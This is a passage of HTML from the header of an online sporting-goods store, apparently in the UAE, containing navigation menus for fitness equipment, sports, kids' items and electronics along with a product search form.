<li id="menu-item-62770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62770 dropdown"><a title="Fitness" href="https://miahy.com/category/fitness/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Fitness</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-62787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62787 dropdown-submenu"><a title="Benches and Weights" href="https://miahy.com/category/fitness/benches-and-weights/">Benches and Weights</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62788"><a title="Barbell Set" href="https://miahy.com/category/fitness/benches-and-weights/barbell-set/">Barbell Set</a></li>
		<li id="menu-item-62789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62789"><a title="Bars" href="https://miahy.com/category/fitness/benches-and-weights/bars/">Bars</a></li>
		<li id="menu-item-62790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62790"><a title="Benches" href="https://miahy.com/category/fitness/benches-and-weights/benches/">Benches</a></li>
		<li id="menu-item-62791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62791"><a title="Dumbell" href="https://miahy.com/category/fitness/benches-and-weights/dumbell/">Dumbell</a></li>
		<li id="menu-item-62792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62792"><a title="Inversion Tables" href="https://miahy.com/category/fitness/benches-and-weights/inversion-tables/">Inversion Tables</a></li>
		<li id="menu-item-62793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62793"><a title="Kettle Bell" href="https://miahy.com/category/fitness/benches-and-weights/kettle-bell/">Kettle Bell</a></li>
		<li id="menu-item-62794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62794"><a title="Racks" href="https://miahy.com/category/fitness/benches-and-weights/racks/">Racks</a></li>
		<li id="menu-item-62795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62795"><a title="Weight Plates" href="https://miahy.com/category/fitness/benches-and-weights/weight-plates/">Weight Plates</a></li>
	</ul>
</li>
	<li id="menu-item-62771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62771 dropdown-submenu"><a title="Elliptical Crosstrainers" href="https://miahy.com/category/fitness/elliptical-crosstrainers/">Elliptical Crosstrainers</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62779"><a title="Front Wheel Cross Trainer" href="https://miahy.com/category/fitness/elliptical-crosstrainers/front-wheel-cross-trainer/">Front Wheel Cross Trainer</a></li>
		<li id="menu-item-62780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62780"><a title="Hybrid Trainers" href="https://miahy.com/category/fitness/elliptical-crosstrainers/hybrid-trainers/">Hybrid Trainers</a></li>
		<li id="menu-item-62781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62781"><a title="Rear Wheel Cross Trainer" href="https://miahy.com/category/fitness/elliptical-crosstrainers/rear-wheel-cross-trainer/">Rear Wheel Cross Trainer</a></li>
	</ul>
</li>
	<li id="menu-item-62772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62772 dropdown-submenu"><a title="Exercise Bike" href="https://miahy.com/category/fitness/exercise-bike/">Exercise Bike</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62915"><a title="Airdyne" href="https://miahy.com/category/fitness/exercise-bike/airdyne/">Airdyne</a></li>
		<li id="menu-item-62778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62778"><a title="Upright Bike" href="https://miahy.com/category/fitness/exercise-bike/upright-bike/">Upright Bike</a></li>
		<li id="menu-item-62777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62777"><a title="Spinning Bike" href="https://miahy.com/category/fitness/exercise-bike/spinning-bike/">Spinning Bike</a></li>
		<li id="menu-item-62776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62776"><a title="Recumbent Bike" href="https://miahy.com/category/fitness/exercise-bike/recumbent-bike/">Recumbent Bike</a></li>
	</ul>
</li>
	<li id="menu-item-70778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70778"><a title="Treadmill" href="https://miahy.com/category/fitness/buy-treadmills-online-at-best-prices-in-uae-dubai-abudhabi-sharjah/">Treadmill</a></li>
	<li id="menu-item-62796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62796 dropdown-submenu"><a title="MMA / Boxing" href="https://miahy.com/category/fitness/mma-boxing/">MMA / Boxing</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62797"><a title="Boxing Accessories" href="https://miahy.com/category/fitness/mma-boxing/boxing-accessories/">Boxing Accessories</a></li>
		<li id="menu-item-62798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62798"><a title="Boxing Gloves" href="https://miahy.com/category/fitness/mma-boxing/boxing-gloves/">Boxing Gloves</a></li>
		<li id="menu-item-62799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62799"><a title="Boxing Pads / Protections" href="https://miahy.com/category/fitness/mma-boxing/boxing-pads-protections/">Boxing Pads / Protections</a></li>
		<li id="menu-item-62800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62800"><a title="Boxing Stand / Bags" href="https://miahy.com/category/fitness/mma-boxing/boxing-stand-bags/">Boxing Stand / Bags</a></li>
		<li id="menu-item-62801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62801"><a title="Free Standing Equipment" href="https://miahy.com/category/fitness/mma-boxing/free-standing-equipment/">Free Standing Equipment</a></li>
	</ul>
</li>
	<li id="menu-item-62774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62774"><a title="Rowing Machine" href="https://miahy.com/category/fitness/rowing-machine/">Rowing Machine</a></li>
	<li id="menu-item-62775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62775 dropdown-submenu"><a title="Strength Training" href="https://miahy.com/category/fitness/strength-training/">Strength Training</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62912"><a title="Functional Trainer" href="https://miahy.com/category/fitness/strength-training/functional-trainer/">Functional Trainer</a></li>
		<li id="menu-item-62784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62784"><a title="Gym Racks &amp; Squat Racks" href="https://miahy.com/category/fitness/strength-training/gym-racks-squat-racks/">Gym Racks &amp; Squat Racks</a></li>
		<li id="menu-item-62853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62853"><a title="Kids Training" href="https://miahy.com/category/fitness/strength-training/kids-training/">Kids Training</a></li>
		<li id="menu-item-62785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62785"><a title="Multi Gym" href="https://miahy.com/category/fitness/strength-training/multi-gym/">Multi Gym</a></li>
		<li id="menu-item-62786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62786"><a title="Power Tower" href="https://miahy.com/category/fitness/strength-training/power-tower/">Power Tower</a></li>
		<li id="menu-item-62920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62920"><a title="Suspension Training" href="https://miahy.com/category/fitness/strength-training/suspension-training/">Suspension Training</a></li>
	</ul>
</li>
	<li id="menu-item-62839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62839 dropdown-submenu"><a title="Fitness Accessories" href="https://miahy.com/category/fitness/fitness-accessories/">Fitness Accessories</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62847"><a title="Abdominal Trainer" href="https://miahy.com/category/fitness/fitness-accessories/abdominal-trainer/">Abdominal Trainer</a></li>
		<li id="menu-item-62914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62914"><a title="Abs &amp; Core Trainer" href="https://miahy.com/category/fitness/fitness-accessories/abs-core-trainer/">Abs &amp; Core Trainer</a></li>
		<li id="menu-item-62841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62841"><a title="Ankle and Wrist Weights" href="https://miahy.com/category/fitness/fitness-accessories/ankle-and-wrist-weights/">Ankle and Wrist Weights</a></li>
		<li id="menu-item-62844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62844"><a title="Balance Training" href="https://miahy.com/category/fitness/fitness-accessories/balance-trainers/">Balance Training</a></li>
		<li id="menu-item-62919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62919"><a title="Fitness Belt" href="https://miahy.com/category/fitness/fitness-accessories/fitness-belt/">Fitness Belt</a></li>
		<li id="menu-item-62846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62846"><a title="Hand Grips" href="https://miahy.com/category/fitness/fitness-accessories/hand-grips/">Hand Grips</a></li>
		<li id="menu-item-62913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62913"><a title="Hula Hoop" href="https://miahy.com/category/fitness/fitness-accessories/hula-hoop/">Hula Hoop</a></li>
		<li id="menu-item-62848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62848"><a title="Push &amp; Pull Up Bars" href="https://miahy.com/category/fitness/fitness-accessories/push-pull-up-bars/">Push &amp; Pull Up Bars</a></li>
		<li id="menu-item-62849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62849"><a title="Resistance Band" href="https://miahy.com/category/fitness/fitness-accessories/resistance-band/">Resistance Band</a></li>
		<li id="menu-item-62842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62842"><a title="Skipping Ropes" href="https://miahy.com/category/fitness/fitness-accessories/skipping-ropes/">Skipping Ropes</a></li>
		<li id="menu-item-62851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62851"><a title="Stepper" href="https://miahy.com/category/fitness/fitness-accessories/stepper/">Stepper</a></li>
		<li id="menu-item-62840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62840"><a title="Wellness Supports" href="https://miahy.com/category/fitness/fitness-accessories/wellness-supports/">Wellness Supports</a></li>
		<li id="menu-item-62911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62911"><a title="Yoga Bag" href="https://miahy.com/category/fitness/fitness-accessories/yoga-bag/">Yoga Bag</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-86461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86461"><a title="Backpacks" href="https://miahy.com/category/school-bags/">Backpacks</a></li>
<li id="menu-item-62802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62802 dropdown"><a title="Sports" href="https://miahy.com/category/sports/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Sports</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-87555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87555"><a title="Team Sports" href="https://miahy.com/category/sports/team-sports/">Team Sports</a></li>
	<li id="menu-item-62827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62827 dropdown-submenu"><a title="Bike" href="https://miahy.com/category/sports/bike/">Bike</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-87556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87556"><a title="Bike &amp; Skate Safety Gears" href="https://miahy.com/category/sports/bike/bike-accessories/">Bike &amp; Skate Safety Gears</a></li>
	</ul>
</li>
	<li id="menu-item-62934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62934"><a title="Jersey" href="https://miahy.com/category/sports/jersey-sports/">Jersey</a></li>
	<li id="menu-item-62825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62825 dropdown-submenu"><a title="Outdoor Accessories" href="https://miahy.com/category/sports/outdoor-accessories/">Outdoor Accessories</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-69432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69432"><a title="Backpack" href="https://miahy.com/category/sports/outdoor-accessories/backpack-outdoor-accessories/">Backpack</a></li>
		<li id="menu-item-62829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62829"><a title="Bottle" href="https://miahy.com/category/sports/outdoor-accessories/bottle/">Bottle</a></li>
		<li id="menu-item-62852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62852"><a title="Camping Equipment" href="https://miahy.com/category/sports/outdoor-accessories/camping-equipment/">Camping Equipment</a></li>
		<li id="menu-item-62826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62826"><a title="Outdoor Tools" href="https://miahy.com/category/sports/outdoor-accessories/outdoor-tools/">Outdoor Tools</a></li>
		<li id="menu-item-62868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62868"><a title="Tumbler" href="https://miahy.com/category/sports/outdoor-accessories/tumbler/">Tumbler</a></li>
		<li id="menu-item-62869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62869"><a title="Waistpack" href="https://miahy.com/category/sports/outdoor-accessories/waistpack/">Waistpack</a></li>
	</ul>
</li>
	<li id="menu-item-62817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62817 dropdown-submenu"><a title="Racket Sports" href="https://miahy.com/category/sports/racket-sports/">Racket Sports</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62831"><a title="Badminton" href="https://miahy.com/category/sports/racket-sports/badminton/">Badminton</a></li>
		<li id="menu-item-62833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62833"><a title="Squash" href="https://miahy.com/category/sports/racket-sports/squash/">Squash</a></li>
		<li id="menu-item-62832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62832"><a title="Tennis" href="https://miahy.com/category/sports/racket-sports/tennis/">Tennis</a></li>
	</ul>
</li>
	<li id="menu-item-69435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69435"><a title="Sports Accessories" href="https://miahy.com/category/sports/sports-accessories/">Sports Accessories</a></li>
	<li id="menu-item-62930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62930"><a title="Track &amp; Field" href="https://miahy.com/category/sports/track-field/">Track &amp; Field</a></li>
	<li id="menu-item-62916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62916"><a title="Water Sports" href="https://miahy.com/category/sports/water-sports/">Water Sports</a></li>
	<li id="menu-item-62810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62810 dropdown-submenu"><a title="Swimming / Diving" href="https://miahy.com/category/swimming/">Swimming / Diving</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62813"><a title="Beach Sports" href="https://miahy.com/category/sports/swimming-diving/beach-sports/">Beach Sports</a></li>
		<li id="menu-item-62811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62811"><a title="Goggles" href="https://miahy.com/category/sports/swimming-diving/goggles/">Goggles</a></li>
		<li id="menu-item-69436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69436"><a title="Swimming Accessories" href="https://miahy.com/category/sports/swimming-diving/accessories-swimming-diving/">Swimming Accessories</a></li>
		<li id="menu-item-62863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62863"><a title="Swimming Cap" href="https://miahy.com/category/sports/swimming-diving/swimming-cap/">Swimming Cap</a></li>
	</ul>
</li>
	<li id="menu-item-62803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62803"><a title="Table Games" href="https://miahy.com/category/sports/table-games/">Table Games</a></li>
	<li id="menu-item-62805" class="menu-item menu-item-type- menu-item-object- menu-item-62805"><a title="Air Hockey Table">Air Hockey Table</a></li>
</ul>
</li>
<li id="menu-item-62814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62814 dropdown"><a title="Kids" href="https://miahy.com/category/kids/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Kids</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-69245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69245 dropdown-submenu"><a title="Kids Bags" href="https://miahy.com/category/kids/bags-kids/">Kids Bags</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-69246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69246"><a title="Kids Backpack" href="https://miahy.com/category/kids/bags-kids/backpack-bags-kids/">Kids Backpack</a></li>
	</ul>
</li>
	<li id="menu-item-69247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69247"><a title="Bottles" href="https://miahy.com/category/kids/bottles/">Bottles</a></li>
	<li id="menu-item-62864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62864 dropdown-submenu"><a title="Kids Swimming Accessories" href="https://miahy.com/category/kids/swimming-accessories/">Kids Swimming Accessories</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62865"><a title="Junior Swimming Accessories" href="https://miahy.com/category/kids/swimming-accessories/junior-swimming-accessories/">Junior Swimming Accessories</a></li>
		<li id="menu-item-62866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62866"><a title="Junior Swimming Cap" href="https://miahy.com/category/kids/swimming-accessories/junior-swimming-cap/">Junior Swimming Cap</a></li>
		<li id="menu-item-62867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62867"><a title="Junior Swimming Goggle" href="https://miahy.com/category/kids/swimming-accessories/junior-swimming-goggle/">Junior Swimming Goggle</a></li>
	</ul>
</li>
	<li id="menu-item-85121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85121"><a title="KIds Toys" href="https://miahy.com/brands/marvel/">KIds Toys</a></li>
</ul>
</li>
<li id="menu-item-86728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-86728 dropdown"><a title="Electronics" href="https://miahy.com/category/electronics/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-86992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86992"><a title="Play Stations" href="https://miahy.com/category/electronics/play-stations/">Play Stations</a></li>
	<li id="menu-item-86991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86991"><a title="Laptops" href="https://miahy.com/category/electronics/laptops/">Laptops</a></li>
	<li id="menu-item-86994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86994"><a title="Televisions" href="https://miahy.com/category/electronics/televisions/">Televisions</a></li>
	<li id="menu-item-86990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86990"><a title="Home Appliances" href="https://miahy.com/category/home-appliances/">Home Appliances</a></li>
</ul>
</li>
</ul>			</div>
		</div>
				</div>
		
<form class="navbar-search col" method="get" action="https://miahy.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="sports">Sports</option>
	<option class="level-0" value="kids">Kids</option>
	<option class="level-0" value="fitness">Fitness</option>
	<option class="level-0" value="exercise-mat-and-gym-mat">Exercise / Yoga / Gym Mat</option>
	<option class="level-0" value="g-form">G-Form</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
			<div class="header-icon" 
					data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Wishlist">
		<a href="https://miahy.com/wishlist/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="My Account">
            <a class="dropdown-toggle" href="https://miahy.com/my-account-2/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a>
            <ul class="dropdown-menu dropdown-menu-user-account">
                                <li>
                                        <div class="register-sign-in-dropdown-inner">
                        <div class="sign-in">
                            <p>Returning Customer ?</p>
                            <div class="sign-in-action"><a href="https://miahy.com/my-account-2/" class="sign-in-button">Sign in</a></div>
                        </div>
                        <div class="register">
                            <p>Don&#039;t have an account ?</p>
                            <div class="register-action"><a href="https://miahy.com/my-account-2/">Register</a></div>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </div>		</div><!-- /.header-icons -->
				</div>
		<div class="electro-navigation row">
					<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
				</a>
				<ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-85341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85341"><a title="Get Into Shape" href="https://miahy.com/get-into-shape-fitness-products-online-dubai-abu-dhabi-sharjah-rest-of-uae/">Get Into Shape</a></li>
<li id="menu-item-72244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72244"><a title="New Arrivals" href="https://miahy.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-62770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62770 dropdown"><a title="Fitness" href="https://miahy.com/category/fitness/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Fitness</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-62787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62787 dropdown-submenu"><a title="Benches and Weights" href="https://miahy.com/category/fitness/benches-and-weights/">Benches and Weights</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62788"><a title="Barbell Set" href="https://miahy.com/category/fitness/benches-and-weights/barbell-set/">Barbell Set</a></li>
		<li id="menu-item-62789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62789"><a title="Bars" href="https://miahy.com/category/fitness/benches-and-weights/bars/">Bars</a></li>
		<li id="menu-item-62790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62790"><a title="Benches" href="https://miahy.com/category/fitness/benches-and-weights/benches/">Benches</a></li>
		<li id="menu-item-62791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62791"><a title="Dumbell" href="https://miahy.com/category/fitness/benches-and-weights/dumbell/">Dumbell</a></li>
		<li id="menu-item-62792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62792"><a title="Inversion Tables" href="https://miahy.com/category/fitness/benches-and-weights/inversion-tables/">Inversion Tables</a></li>
		<li id="menu-item-62793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62793"><a title="Kettle Bell" href="https://miahy.com/category/fitness/benches-and-weights/kettle-bell/">Kettle Bell</a></li>
		<li id="menu-item-62794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62794"><a title="Racks" href="https://miahy.com/category/fitness/benches-and-weights/racks/">Racks</a></li>
		<li id="menu-item-62795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62795"><a title="Weight Plates" href="https://miahy.com/category/fitness/benches-and-weights/weight-plates/">Weight Plates</a></li>
	</ul>
</li>
	<li id="menu-item-62771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62771 dropdown-submenu"><a title="Elliptical Crosstrainers" href="https://miahy.com/category/fitness/elliptical-crosstrainers/">Elliptical Crosstrainers</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62779"><a title="Front Wheel Cross Trainer" href="https://miahy.com/category/fitness/elliptical-crosstrainers/front-wheel-cross-trainer/">Front Wheel Cross Trainer</a></li>
		<li id="menu-item-62780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62780"><a title="Hybrid Trainers" href="https://miahy.com/category/fitness/elliptical-crosstrainers/hybrid-trainers/">Hybrid Trainers</a></li>
		<li id="menu-item-62781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62781"><a title="Rear Wheel Cross Trainer" href="https://miahy.com/category/fitness/elliptical-crosstrainers/rear-wheel-cross-trainer/">Rear Wheel Cross Trainer</a></li>
	</ul>
</li>
	<li id="menu-item-62772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62772 dropdown-submenu"><a title="Exercise Bike" href="https://miahy.com/category/fitness/exercise-bike/">Exercise Bike</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62915"><a title="Airdyne" href="https://miahy.com/category/fitness/exercise-bike/airdyne/">Airdyne</a></li>
		<li id="menu-item-62778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62778"><a title="Upright Bike" href="https://miahy.com/category/fitness/exercise-bike/upright-bike/">Upright Bike</a></li>
		<li id="menu-item-62777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62777"><a title="Spinning Bike" href="https://miahy.com/category/fitness/exercise-bike/spinning-bike/">Spinning Bike</a></li>
		<li id="menu-item-62776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62776"><a title="Recumbent Bike" href="https://miahy.com/category/fitness/exercise-bike/recumbent-bike/">Recumbent Bike</a></li>
	</ul>
</li>
	<li id="menu-item-70778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70778"><a title="Treadmill" href="https://miahy.com/category/fitness/buy-treadmills-online-at-best-prices-in-uae-dubai-abudhabi-sharjah/">Treadmill</a></li>
	<li id="menu-item-62796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62796 dropdown-submenu"><a title="MMA / Boxing" href="https://miahy.com/category/fitness/mma-boxing/">MMA / Boxing</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62797"><a title="Boxing Accessories" href="https://miahy.com/category/fitness/mma-boxing/boxing-accessories/">Boxing Accessories</a></li>
		<li id="menu-item-62798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62798"><a title="Boxing Gloves" href="https://miahy.com/category/fitness/mma-boxing/boxing-gloves/">Boxing Gloves</a></li>
		<li id="menu-item-62799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62799"><a title="Boxing Pads / Protections" href="https://miahy.com/category/fitness/mma-boxing/boxing-pads-protections/">Boxing Pads / Protections</a></li>
		<li id="menu-item-62800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62800"><a title="Boxing Stand / Bags" href="https://miahy.com/category/fitness/mma-boxing/boxing-stand-bags/">Boxing Stand / Bags</a></li>
		<li id="menu-item-62801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62801"><a title="Free Standing Equipment" href="https://miahy.com/category/fitness/mma-boxing/free-standing-equipment/">Free Standing Equipment</a></li>
	</ul>
</li>
	<li id="menu-item-62774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62774"><a title="Rowing Machine" href="https://miahy.com/category/fitness/rowing-machine/">Rowing Machine</a></li>
	<li id="menu-item-62775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62775 dropdown-submenu"><a title="Strength Training" href="https://miahy.com/category/fitness/strength-training/">Strength Training</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62912"><a title="Functional Trainer" href="https://miahy.com/category/fitness/strength-training/functional-trainer/">Functional Trainer</a></li>
		<li id="menu-item-62784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62784"><a title="Gym Racks &amp; Squat Racks" href="https://miahy.com/category/fitness/strength-training/gym-racks-squat-racks/">Gym Racks &amp; Squat Racks</a></li>
		<li id="menu-item-62853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62853"><a title="Kids Training" href="https://miahy.com/category/fitness/strength-training/kids-training/">Kids Training</a></li>
